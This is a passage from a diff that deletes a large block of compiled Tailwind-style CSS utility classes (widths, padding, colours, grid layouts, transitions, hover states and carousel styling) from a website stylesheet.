-  width: 100px;
-}
-.w-\[145px\] {
-  width: 145px;
-}
-.w-\[155px\] {
-  width: 155px;
-}
-.w-\[160px\] {
-  width: 160px;
-}
-.w-\[16px\] {
-  width: 16px;
-}
-.w-\[180px\] {
-  width: 180px;
-}
-.w-\[200px\] {
-  width: 200px;
-}
-.w-\[220px\] {
-  width: 220px;
-}
-.w-\[270px\] {
-  width: 270px;
-}
-.w-\[275px\] {
-  width: 275px;
-}
-.w-\[29px\] {
-  width: 29px;
-}
-.w-\[30px\] {
-  width: 30px;
-}
-.w-\[34px\] {
-  width: 34px;
-}
-.w-\[36px\] {
-  width: 36px;
-}
-.w-\[370px\] {
-  width: 370px;
-}
-.w-\[37px\] {
-  width: 37px;
-}
-.w-\[52px\] {
-  width: 52px;
-}
-.w-\[55\%\] {
-  width: 55%;
-}
-.w-\[55px\] {
-  width: 55px;
-}
-.w-\[58px\] {
-  width: 58px;
-}
-.w-\[60\%\] {
-  width: 60%;
-}
-.w-\[75px\] {
-  width: 75px;
-}
-.w-auto {
-  width: auto;
-}
-.w-fit {
-  width: -moz-fit-content;
-  width: fit-content;
-}
-.w-full {
-  width: 100%;
-}
-.w-px {
-  width: 1px;
-}
-.w-screen {
-  width: 100vw;
-}
-.min-w-\[1000px\] {
-  min-width: 1000px;
-}
-.min-w-\[10px\] {
-  min-width: 10px;
-}
-.min-w-\[145px\] {
-  min-width: 145px;
-}
-.min-w-\[150px\] {
-  min-width: 150px;
-}
-.min-w-\[16px\] {
-  min-width: 16px;
-}
-.min-w-\[180px\] {
-  min-width: 180px;
-}
-.min-w-\[250px\] {
-  min-width: 250px;
-}
-.min-w-\[270px\] {
-  min-width: 270px;
-}
-.min-w-\[271px\] {
-  min-width: 271px;
-}
-.min-w-\[28px\] {
-  min-width: 28px;
-}
-.min-w-\[30px\] {
-  min-width: 30px;
-}
-.min-w-\[31px\] {
-  min-width: 31px;
-}
-.min-w-\[51px\] {
-  min-width: 51px;
-}
-.min-w-\[800px\] {
-  min-width: 800px;
-}
-.max-w-\[1036px\] {
-  max-width: 1036px;
-}
-.max-w-\[1040px\] {
-  max-width: 1040px;
-}
-.max-w-\[10ch\] {
-  max-width: 10ch;
-}
-.max-w-\[110px\] {
-  max-width: 110px;
-}
-.max-w-\[12ch\] {
-  max-width: 12ch;
-}
-.max-w-\[13ch\] {
-  max-width: 13ch;
-}
-.max-w-\[14ch\] {
-  max-width: 14ch;
-}
-.max-w-\[15ch\] {
-  max-width: 15ch;
-}
-.max-w-\[16ch\] {
-  max-width: 16ch;
-}
-.max-w-\[18ch\] {
-  max-width: 18ch;
-}
-.max-w-\[200px\] {
-  max-width: 200px;
-}
-.max-w-\[20ch\] {
-  max-width: 20ch;
-}
-.max-w-\[23ch\] {
-  max-width: 23ch;
-}
-.max-w-\[25ch\] {
-  max-width: 25ch;
-}
-.max-w-\[260px\] {
-  max-width: 260px;
-}
-.max-w-\[270px\] {
-  max-width: 270px;
-}
-.max-w-\[275px\] {
-  max-width: 275px;
-}
-.max-w-\[280px\] {
-  max-width: 280px;
-}
-.max-w-\[285px\] {
-  max-width: 285px;
-}
-.max-w-\[28ch\] {
-  max-width: 28ch;
-}
-.max-w-\[28px\] {
-  max-width: 28px;
-}
-.max-w-\[300px\] {
-  max-width: 300px;
-}
-.max-w-\[325px\] {
-  max-width: 325px;
-}
-.max-w-\[345px\] {
-  max-width: 345px;
-}
-.max-w-\[34ch\] {
-  max-width: 34ch;
-}
-.max-w-\[350px\] {
-  max-width: 350px;
-}
-.max-w-\[35ch\] {
-  max-width: 35ch;
-}
-.max-w-\[360px\] {
-  max-width: 360px;
-}
-.max-w-\[400px\] {
-  max-width: 400px;
-}
-.max-w-\[40ch\] {
-  max-width: 40ch;
-}
-.max-w-\[42ch\] {
-  max-width: 42ch;
-}
-.max-w-\[450px\] {
-  max-width: 450px;
-}
-.max-w-\[500px\] {
-  max-width: 500px;
-}
-.max-w-\[50ch\] {
-  max-width: 50ch;
-}
-.max-w-\[520px\] {
-  max-width: 520px;
-}
-.max-w-\[535px\] {
-  max-width: 535px;
-}
-.max-w-\[53ch\] {
-  max-width: 53ch;
-}
-.max-w-\[60ch\] {
-  max-width: 60ch;
-}
-.max-w-\[650px\] {
-  max-width: 650px;
-}
-.max-w-\[65ch\] {
-  max-width: 65ch;
-}
-.max-w-\[70ch\] {
-  max-width: 70ch;
-}
-.max-w-\[792px\] {
-  max-width: 792px;
-}
-.max-w-\[800px\] {
-  max-width: 800px;
-}
-.max-w-\[850px\] {
-  max-width: 850px;
-}
-.max-w-\[950px\] {
-  max-width: 950px;
-}
-.max-w-screen-max,
-.max-w-screen-max\+padding {
-  max-width: 1200px;
-}
-.max-w-screen-max-reduced-content {
-  max-width: 1000px;
-}
-.max-w-sm {
-  max-width: 24rem;
-}
-.flex-1 {
-  flex: 1 1 0%;
-}
-.origin-top-right {
-  transform-origin: top right;
-}
-.-translate-y-2\/4 {
-  --tw-translate-y: -50%;
-}
-.-rotate-90,
-.-translate-y-2\/4 {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.-rotate-90 {
-  --tw-rotate: -90deg;
-}
-.rotate-180 {
-  --tw-rotate: 180deg;
-}
-.rotate-180,
-.scale-0 {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.scale-0 {
-  --tw-scale-x: 0;
-  --tw-scale-y: 0;
-}
-.scale-100 {
-  --tw-scale-x: 1;
-  --tw-scale-y: 1;
-}
-.scale-100,
-.scale-75 {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.scale-75 {
-  --tw-scale-x: 0.75;
-  --tw-scale-y: 0.75;
-}
-.scale-95 {
-  --tw-scale-x: 0.95;
-  --tw-scale-y: 0.95;
-}
-.scale-95,
-.transform {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-.cursor-pointer {
-  cursor: pointer;
-}
-.list-decimal {
-  list-style-type: decimal;
-}
-.list-disc {
-  list-style-type: disc;
-}
-.\!grid-cols-1 {
-  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
-}
-.grid-cols-1 {
-  grid-template-columns: repeat(1, minmax(0, 1fr));
-}
-.grid-cols-2 {
-  grid-template-columns: repeat(2, minmax(0, 1fr));
-}
-.grid-cols-\[1fr\2c 1fr\] {
-  grid-template-columns: 1fr 1fr;
-}
-.grid-cols-\[repeat\(2\2c 160px\)\] {
-  grid-template-columns: repeat(2, 160px);
-}
-.grid-cols-\[repeat\(3\2c 16rem\)\] {
-  grid-template-columns: repeat(3, 16rem);
-}
-.grid-cols-\[repeat\(3\2c min-content\)\] {
-  grid-template-columns: repeat(3, min-content);
-}
-.grid-cols-\[repeat\(4\2c min-content\)\] {
-  grid-template-columns: repeat(4, min-content);
-}
-.grid-rows-\[auto\2c auto\] {
-  grid-template-rows: auto auto;
-}
-.grid-rows-\[repeat\(2\2c fit-content\)\] {
-  grid-template-rows: repeat(2, fit-content);
-}
-.flex-col {
-  flex-direction: column;
-}
-.flex-col-reverse {
-  flex-direction: column-reverse;
-}
-.flex-wrap {
-  flex-wrap: wrap;
-}
-.place-content-center {
-  place-content: center;
-}
-.items-start {
-  align-items: flex-start;
-}
-.items-center {
-  align-items: center;
-}
-.items-stretch {
-  align-items: stretch;
-}
-.\!justify-start {
-  justify-content: flex-start !important;
-}
-.justify-end {
-  justify-content: flex-end;
-}
-.justify-center {
-  justify-content: center;
-}
-.justify-between {
-  justify-content: space-between;
-}
-.\!justify-items-start {
-  justify-items: start !important;
-}
-.justify-items-center {
-  justify-items: center;
-}
-.\!gap-0 {
-  gap: 0 !important;
-}
-.\!gap-10 {
-  gap: 2.5rem !important;
-}
-.gap-0 {
-  gap: 0;
-}
-.gap-0\.5 {
-  gap: 0.125rem;
-}
-.gap-1 {
-  gap: 0.25rem;
-}
-.gap-1\.5 {
-  gap: 0.375rem;
-}
-.gap-10 {
-  gap: 2.5rem;
-}
-.gap-12 {
-  gap: 3rem;
-}
-.gap-2 {
-  gap: 0.5rem;
-}
-.gap-2\.5 {
-  gap: 0.625rem;
-}
-.gap-3 {
-  gap: 0.75rem;
-}
-.gap-4 {
-  gap: 1rem;
-}
-.gap-5 {
-  gap: 1.25rem;
-}
-.gap-6 {
-  gap: 1.5rem;
-}
-.gap-7 {
-  gap: 1.75rem;
-}
-.gap-8 {
-  gap: 2rem;
-}
-.gap-9 {
-  gap: 2.25rem;
-}
-.gap-x-10 {
-  -moz-column-gap: 2.5rem;
-  column-gap: 2.5rem;
-}
-.gap-x-4 {
-  -moz-column-gap: 1rem;
-  column-gap: 1rem;
-}
-.gap-x-5 {
-  -moz-column-gap: 1.25rem;
-  column-gap: 1.25rem;
-}
-.gap-x-6 {
-  -moz-column-gap: 1.5rem;
-  column-gap: 1.5rem;
-}
-.gap-y-1 {
-  row-gap: 0.25rem;
-}
-.gap-y-10 {
-  row-gap: 2.5rem;
-}
-.gap-y-20 {
-  row-gap: 5rem;
-}
-.gap-y-3 {
-  row-gap: 0.75rem;
-}
-.gap-y-3\.5 {
-  row-gap: 0.875rem;
-}
-.gap-y-5 {
-  row-gap: 1.25rem;
-}
-.gap-y-6 {
-  row-gap: 1.5rem;
-}
-.gap-y-7 {
-  row-gap: 1.75rem;
-}
-.self-center {
-  align-self: center;
-}
-.overflow-auto {
-  overflow: auto;
-}
-.overflow-hidden {
-  overflow: hidden;
-}
-.whitespace-nowrap {
-  white-space: nowrap;
-}
-.\!rounded-\[10px\] {
-  border-radius: 10px !important;
-}
-.\!rounded-\[20px\] {
-  border-radius: 20px !important;
-}
-.rounded-\[10px\] {
-  border-radius: 10px;
-}
-.rounded-\[13px\] {
-  border-radius: 13px;
-}
-.rounded-\[18px\] {
-  border-radius: 18px;
-}
-.rounded-\[20px\] {
-  border-radius: 20px;
-}
-.rounded-\[24px\] {
-  border-radius: 24px;
-}
-.rounded-\[30px\] {
-  border-radius: 30px;
-}
-.rounded-\[40px\] {
-  border-radius: 40px;
-}
-.rounded-\[6px\] {
-  border-radius: 6px;
-}
-.rounded-full {
-  border-radius: 9999px;
-}
-.rounded-sm {
-  border-radius: 0.125rem;
-}
-.rounded-xl {
-  border-radius: 0.625rem;
-}
-.rounded-r-\[20px\] {
-  border-bottom-right-radius: 20px;
-  border-top-right-radius: 20px;
-}
-.border {
-  border-width: 1px;
-}
-.border-2 {
-  border-width: 2px;
-}
-.border-\[14px\] {
-  border-width: 14px;
-}
-.border-\[15px\] {
-  border-width: 15px;
-}
-.border-b {
-  border-bottom-width: 1px;
-}
-.border-l-\[3px\] {
-  border-left-width: 3px;
-}
-.border-solid {
-  border-style: solid;
-}
-.\!border-none {
-  border-style: none !important;
-}
-.border-\[transparent_transparent_\#0d47a1_transparent\] {
-  border-color: transparent transparent #0d47a1;
-}
-.border-\[transparent_transparent_white_transparent\] {
-  border-color: transparent transparent #fff;
-}
-.border-gray {
-  --tw-border-opacity: 1;
-  border-color: rgb(74 84 94 / var(--tw-border-opacity));
-}
-.border-lightBlack {
-  --tw-border-opacity: 1;
-  border-color: rgb(36 36 38 / var(--tw-border-opacity));
-}
-.border-tintBlue {
-  --tw-border-opacity: 1;
-  border-color: rgb(219 220 229 / var(--tw-border-opacity));
-}
-.border-trustBlack {
-  --tw-border-opacity: 1;
-  border-color: rgb(27 27 28 / var(--tw-border-opacity));
-}
-.border-trustBlue {
-  --tw-border-opacity: 1;
-  border-color: rgb(13 71 161 / var(--tw-border-opacity));
-}
-.\!bg-\[\#840DFF\] {
-  --tw-bg-opacity: 1 !important;
-  background-color: rgb(132 13 255 / var(--tw-bg-opacity)) !important;
-}
-.\!bg-\[transparent\] {
-  background-color: transparent !important;
-}
-.\!bg-trustBlack {
-  --tw-bg-opacity: 1 !important;
-  background-color: rgb(27 27 28 / var(--tw-bg-opacity)) !important;
-}
-.bg-\[\#171717\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(23 23 23 / var(--tw-bg-opacity));
-}
-.bg-\[\#D9D9D9\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(217 217 217 / var(--tw-bg-opacity));
-}
-.bg-baseWhite {
-  --tw-bg-opacity: 1;
-  background-color: rgb(244 244 247 / var(--tw-bg-opacity));
-}
-.bg-tintBlack {
-  --tw-bg-opacity: 1;
-  background-color: rgb(75 75 75 / var(--tw-bg-opacity));
-}
-.bg-tintBlue {
-  --tw-bg-opacity: 1;
-  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
-}
-.bg-transparent {
-  background-color: transparent;
-}
-.bg-trustBlack {
-  --tw-bg-opacity: 1;
-  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
-}
-.bg-trustBlack\/60 {
-  background-color: rgba(27, 27, 28, 0.6);
-}
-.bg-trustBlue {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-}
-.bg-trustWhite,
-.bg-white {
-  --tw-bg-opacity: 1;
-  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
-}
-.\!bg-gradientYellowToGreen {
-  background-image: linear-gradient(
-    180deg,
-    #fff465 5.98%,
-    #48ff91 77.73%
-  ) !important;
-}
-.bg-\[linear-gradient\(180deg\2c
-  \#2ECCFF_4\.58\%\2c
-  \#2D9FFF_27\.69\%\2c
-  \#0029FF_100\%\)\] {
-  background-image: linear-gradient(
-    180deg,
-    #2eccff 4.58%,
-    #2d9fff 27.69%,
-    #0029ff
-  );
-}
-.bg-\[linear-gradient\(323deg\2c
-  \#F4F4F7\2c
-  rgba\(244\2c244\2c247\2c0\.00\)100\%\)\] {
-  background-image: linear-gradient(
-    323deg,
-    #f4f4f7,
-    rgba(244, 244, 247, 0) 100%
-  );
-}
-.bg-gradientLightBlueToBlue {
-  background-image: linear-gradient(152deg, #2eccff -2.65%, #0d47a1 82.44%);
-}
-.bg-gradientYellowToGreen {
-  background-image: linear-gradient(180deg, #fff465 5.98%, #48ff91 77.73%);
-}
-.bg-gradientYellowToPink {
-  background-image: linear-gradient(180deg, #fff9a8 5.98%, #ffaefe 77.73%);
-}
-.fill-trustBlack {
-  fill: #1b1b1c;
-}
-.fill-trustWhite {
-  fill: #fff;
-}
-.stroke-tintBlue {
-  stroke: #dbdce5;
-}
-.object-contain {
-  -o-object-fit: contain;
-  object-fit: contain;
-}
-.object-cover {
-  -o-object-fit: cover;
-  object-fit: cover;
-}
-.object-fill {
-  -o-object-fit: fill;
-  object-fit: fill;
-}
-.\!p-0 {
-  padding: 0 !important;
-}
-.\!p-2 {
-  padding: 0.5rem !important;
-}
-.\!p-2\.5 {
-  padding: 0.625rem !important;
-}
-.\!p-3 {
-  padding: 0.75rem !important;
-}
-.\!p-3\.5 {
-  padding: 0.875rem !important;
-}
-.\!p-4 {
-  padding: 1rem !important;
-}
-.\!p-5 {
-  padding: 1.25rem !important;
-}
-.p-1 {
-  padding: 0.25rem;
-}
-.p-2 {
-  padding: 0.5rem;
-}
-.p-2\.5 {
-  padding: 0.625rem;
-}
-.p-5 {
-  padding: 1.25rem;
-}
-.p-7 {
-  padding: 1.75rem;
-}
-.\!px-0 {
-  padding-left: 0 !important;
-  padding-right: 0 !important;
-}
-.\!px-1 {
-  padding-left: 0.25rem !important;
-  padding-right: 0.25rem !important;
-}
-.\!py-10 {
-  padding-bottom: 2.5rem !important;
-  padding-top: 2.5rem !important;
-}
-.\!py-24 {
-  padding-bottom: 6rem !important;
-  padding-top: 6rem !important;
-}
-.px-16 {
-  padding-left: 4rem;
-  padding-right: 4rem;
-}
-.px-2 {
-  padding-left: 0.5rem;
-  padding-right: 0.5rem;
-}
-.px-4 {
-  padding-left: 1rem;
-  padding-right: 1rem;
-}
-.px-5 {
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
-}
-.px-6 {
-  padding-left: 1.5rem;
-  padding-right: 1.5rem;
-}
-.px-8 {
-  padding-left: 2rem;
-  padding-right: 2rem;
-}
-.px-\[calc\(\(100\%_-_1200px\)_\/_2\)\] {
-  padding-left: calc(50% - 600px);
-  padding-right: calc(50% - 600px);
-}
-.py-10 {
-  padding-bottom: 2.5rem;
-  padding-top: 2.5rem;
-}
-.py-2 {
-  padding-bottom: 0.5rem;
-  padding-top: 0.5rem;
-}
-.py-2\.5 {
-  padding-bottom: 0.625rem;
-  padding-top: 0.625rem;
-}
-.py-3 {
-  padding-bottom: 0.75rem;
-  padding-top: 0.75rem;
-}
-.py-3\.5 {
-  padding-bottom: 0.875rem;
-  padding-top: 0.875rem;
-}
-.py-5 {
-  padding-bottom: 1.25rem;
-  padding-top: 1.25rem;
-}
-.py-\[0\.625rem\] {
-  padding-bottom: 0.625rem;
-  padding-top: 0.625rem;
-}
-.py-\[1\.125rem\] {
-  padding-bottom: 1.125rem;
-  padding-top: 1.125rem;
-}
-.pb-12 {
-  padding-bottom: 3rem;
-}
-.pb-2 {
-  padding-bottom: 0.5rem;
-}
-.pb-3 {
-  padding-bottom: 0.75rem;
-}
-.pb-4 {
-  padding-bottom: 1rem;
-}
-.pb-5 {
-  padding-bottom: 1.25rem;
-}
-.pb-8 {
-  padding-bottom: 2rem;
-}
-.pl-4 {
-  padding-left: 1rem;
-}
-.pl-5 {
-  padding-left: 1.25rem;
-}
-.pr-5 {
-  padding-right: 1.25rem;
-}
-.pt-14 {
-  padding-top: 3.5rem;
-}
-.pt-2 {
-  padding-top: 0.5rem;
-}
-.pt-24 {
-  padding-top: 6rem;
-}
-.pt-8 {
-  padding-top: 2rem;
-}
-.\!text-left {
-  text-align: left !important;
-}
-.text-left {
-  text-align: left;
-}
-.text-center {
-  text-align: center;
-}
-.font-inter {
-  font-family: var(--font-inter);
-}
-.font-wixMadefor {
-  font-family: var(--font-wix-madefor-display);
-}
-.\!text-\[13px\] {
-  font-size: 13px !important;
-}
-.\!text-\[1rem\] {
-  font-size: 1rem !important;
-}
-.text-\[12px\] {
-  font-size: 12px;
-}
-.text-\[3rem\] {
-  font-size: 3rem;
-}
-.text-mobileBodyExtraSmall {
-  font-size: 0.75rem;
-}
-.text-mobileBodyLarge {
-  font-size: 1.125rem;
-}
-.text-mobileBodyMedium {
-  font-size: 1rem;
-}
-.text-mobileBodySmall {
-  font-size: 0.9375rem;
-}
-.text-mobileButton {
-  font-size: 1rem;
-}
-.text-mobileH1 {
-  font-size: 2.375rem;
-}
-.text-mobileH2 {
-  font-size: 2rem;
-}
-.text-mobileH3 {
-  font-size: 1.625rem;
-}
-.text-mobileH4 {
-  font-size: 1.375rem;
-}
-.text-mobileH5 {
-  font-size: 1.1875rem;
-}
-.font-\[500\] {
-  font-weight: 500;
-}
-.font-\[600\] {
-  font-weight: 600;
-}
-.font-\[700\],
-.font-bold {
-  font-weight: 700;
-}
-.font-medium {
-  font-weight: 500;
-}
-.italic {
-  font-style: italic;
-}
-.\!leading-\[100\%\] {
-  line-height: 100% !important;
-}
-.leading-mobileBodyExtraSmall {
-  line-height: 0.75rem;
-}
-.leading-mobileBodyLarge {
-  line-height: 1.625rem;
-}
-.leading-mobileBodyMedium,
-.leading-mobileBodySmall {
-  line-height: 1.125rem;
-}
-.leading-mobileButton {
-  line-height: 0.9375rem;
-}
-.leading-mobileH1 {
-  line-height: 2.8125rem;
-}
-.leading-mobileH2 {
-  line-height: 2.5rem;
-}
-.leading-mobileH3 {
-  line-height: 2rem;
-}
-.leading-mobileH4 {
-  line-height: 1.875rem;
-}
-.leading-mobileH5 {
-  line-height: 1.375rem;
-}
-.tracking-tight {
-  letter-spacing: -0.025em;
-}
-.\!text-\[\#00874E\] {
-  --tw-text-opacity: 1 !important;
-  color: rgb(0 135 78 / var(--tw-text-opacity)) !important;
-}
-.\!text-trustBlack {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-.\!text-trustBlue {
-  --tw-text-opacity: 1 !important;
-  color: rgb(13 71 161 / var(--tw-text-opacity)) !important;
-}
-.\!text-trustWhite {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-.text-lightBlack {
-  --tw-text-opacity: 1;
-  color: rgb(36 36 38 / var(--tw-text-opacity));
-}
-.text-trustBlack {
-  --tw-text-opacity: 1;
-  color: rgb(27 27 28 / var(--tw-text-opacity));
-}
-.text-trustBlue {
-  --tw-text-opacity: 1;
-  color: rgb(13 71 161 / var(--tw-text-opacity));
-}
-.text-trustLightBlue {
-  --tw-text-opacity: 1;
-  color: rgb(46 204 255 / var(--tw-text-opacity));
-}
-.text-trustWhite {
-  --tw-text-opacity: 1;
-  color: rgb(255 255 255 / var(--tw-text-opacity));
-}
-.underline {
-  text-decoration-line: underline;
-}
-.\!opacity-100 {
-  opacity: 1 !important;
-}
-.opacity-0 {
-  opacity: 0;
-}
-.opacity-100 {
-  opacity: 1;
-}
-.opacity-50 {
-  opacity: 0.5;
-}
-.opacity-75 {
-  opacity: 0.75;
-}
-.opacity-80 {
-  opacity: 0.8;
-}
-.mix-blend-hard-light {
-  mix-blend-mode: hard-light;
-}
-.outline-none {
-  outline: 2px solid transparent;
-  outline-offset: 2px;
-}
-.outline {
-  outline-style: solid;
-}
-.blur {
-  --tw-blur: blur(8px);
-}
-.blur,
-.filter {
-  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
-    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
-    var(--tw-sepia) var(--tw-drop-shadow);
-}
-.\!transition-\[unset\] {
-  transition-duration: 0.15s !important;
-  transition-property: unset !important;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
-}
-.transition {
-  transition-duration: 0.15s;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    -webkit-backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter, -webkit-backdrop-filter;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.transition-\[background-color\] {
-  transition-duration: 0.15s;
-  transition-property: background-color;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.transition-\[color\] {
-  transition-duration: 0.15s;
-  transition-property: color;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.transition-all {
-  transition-duration: 0.15s;
-  transition-property: all;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.delay-\[350ms\] {
-  transition-delay: 0.35s;
-}
-.\!duration-\[unset\] {
-  transition-duration: unset !important;
-}
-.duration-100 {
-  transition-duration: 0.1s;
-}
-.duration-1000 {
-  transition-duration: 1s;
-}
-.duration-200 {
-  transition-duration: 0.2s;
-}
-.duration-300 {
-  transition-duration: 0.3s;
-}
-.duration-\[400ms\] {
-  transition-duration: 0.4s;
-}
-.ease-in {
-  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
-}
-.ease-in-out {
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.ease-out {
-  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
-}
-.default-transition {
-  transition-duration: 0.5s;
-  transition-property: all;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.responsive-page-paddings {
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
-}
-@media (min-width: 768px) {
-  .responsive-page-paddings {
-    padding-left: 2.5rem;
-    padding-right: 2.5rem;
-  }
-}
-.full-screen-section {
-  margin-left: -1.25rem;
-  margin-right: -1.25rem;
-  width: 100vw;
-}
-@media (min-width: 768px) {
-  .full-screen-section {
-    margin-left: -2.5rem;
-    margin-right: -2.5rem;
-  }
-}
-.full-screen-section {
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
-}
-@media (min-width: 768px) {
-  .full-screen-section {
-    padding-left: 2.5rem;
-    padding-right: 2.5rem;
-  }
-}
-.full-screen-section-mobile {
-  margin-left: -1.25rem;
-  margin-right: -1.25rem;
-  width: 100vw;
-}
-@media (min-width: 768px) {
-  .full-screen-section-mobile {
-    margin-left: -2.5rem;
-    margin-right: -2.5rem;
-  }
-}
-.full-screen-section-mobile {
-  padding-left: 1.25rem;
-  padding-right: 1.25rem;
-}
-@media (min-width: 768px) {
-  .full-screen-section-mobile {
-    padding-left: 2.5rem;
-    padding-right: 2.5rem;
-  }
-}
-@media (min-width: 992px) {
-  .full-screen-section-mobile {
-    margin-left: 0;
-    margin-right: 0;
-    padding-left: 0;
-    padding-right: 0;
-    width: 100%;
-  }
-}
-.\[filter\:blur\(20px\)\] {
-  filter: blur(20px);
-}
-.\[transition-property\:background-color\2c border-color\] {
-  transition-property: background-color, border-color;
-}
-.\[transition-property\:background-color\2c color\] {
-  transition-property: background-color, color;
-}
-.\[transition-property\:background-color\] {
-  transition-property: background-color;
-}
-.\[transition-property\:border-color\2c background-color\] {
-  transition-property: border-color, background-color;
-}
-.\[transition-property\:border-color\] {
-  transition-property: border-color;
-}
-.\[transition-property\:color\2c _transform\] {
-  transition-property: color, transform;
-}
-.\[transition-property\:color\2c fill\] {
-  transition-property: color, fill;
-}
-.\[transition-property\:color\2c stroke\] {
-  transition-property: color, stroke;
-}
-.\[transition-property\:color\] {
-  transition-property: color;
-}
-.\[transition-property\:fill\2c color\] {
-  transition-property: fill, color;
-}
-.\[transition-property\:fill\2c stroke\] {
-  transition-property: fill, stroke;
-}
-.\[transition-property\:fill\] {
-  transition-property: fill;
-}
-.\[transition-property\:opacity\] {
-  transition-property: opacity;
-}
-.\[transition-property\:stop-color\2c color\] {
-  transition-property: stop-color, color;
-}
-.\[transition-property\:stroke\] {
-  transition-property: stroke;
-}
-html {
-  scroll-behavior: smooth;
-}
-body {
-  position: relative;
-}
-swiper-container {
-  width: 100%;
-}
-swiper-slide {
-  background-position: 50%;
-  background-size: cover;
-  height: auto;
-  overflow: hidden;
-  width: 100% !important;
-}
-swiper-container::part(pagination) {
-  cursor: default;
-  margin-bottom: -40px;
-}
-swiper-container::part(bullet),
-swiper-container::part(bullet-active) {
-  background-color: #dbdce5;
-  border-radius: 0;
-  cursor: pointer;
-  height: 3px;
-  opacity: 1;
-  transition: all 0.5s ease-in-out;
-  width: 48px;
-}
-swiper-container::part(bullet-active) {
-  background-color: #0d47a1;
-}
-.before\:absolute:before {
-  content: var(--tw-content);
-  position: absolute;
-}
-.before\:bottom-0:before {
-  bottom: 0;
-  content: var(--tw-content);
-}
-.before\:left-0:before {
-  content: var(--tw-content);
-  left: 0;
-}
-.before\:top-0:before {
-  content: var(--tw-content);
-  top: 0;
-}
-.before\:-z-\[1\]:before {
-  content: var(--tw-content);
-  z-index: -1;
-}
-.before\:w-\[0\%\]:before {
-  content: var(--tw-content);
-  width: 0;
-}
-.before\:rounded-full:before {
-  border-radius: 9999px;
-  content: var(--tw-content);
-}
-.before\:bg-trustGreen:before {
-  --tw-bg-opacity: 1;
-  background-color: rgb(72 255 145 / var(--tw-bg-opacity));
-  content: var(--tw-content);
-}
-.before\:transition:before {
-  content: var(--tw-content);
-  transition-duration: 0.15s;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    -webkit-backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter;
-  transition-property: color, background-color, border-color,
-    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
-    backdrop-filter, -webkit-backdrop-filter;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.before\:default-transition:before {
-  content: var(--tw-content);
-  transition-duration: 0.5s;
-  transition-property: all;
-  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
-}
-.before\:\[transition-duration\:500ms\]:before {
-  content: var(--tw-content);
-  transition-duration: 0.5s;
-}
-.before\:\[transition-property\:width\]:before {
-  content: var(--tw-content);
-  transition-property: width;
-}
-.hover\:cursor-pointer:hover {
-  cursor: pointer;
-}
-.hover\:bg-tintBlue:hover {
-  --tw-bg-opacity: 1;
-  background-color: rgb(219 220 229 / var(--tw-bg-opacity));
-}
-.hover\:bg-trustBlack:hover {
-  --tw-bg-opacity: 1;
-  background-color: rgb(27 27 28 / var(--tw-bg-opacity));
-}
-.hover\:bg-trustBlue:hover {
-  --tw-bg-opacity: 1;
-  background-color: rgb(13 71 161 / var(--tw-bg-opacity));
-}
-.hover\:\!text-trustBlack:hover {
-  --tw-text-opacity: 1 !important;
-  color: rgb(27 27 28 / var(--tw-text-opacity)) !important;
-}
-.hover\:\!text-white:hover {
-  --tw-text-opacity: 1 !important;
-  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
-}
-.hover\:text-trustBlack:hover {
-  --tw-text-opacity: 1;
-  color: rgb(27 27 28 / var(--tw-text-opacity));
-}
-.hover\:text-trustWhite:hover {
-  --tw-text-opacity: 1;
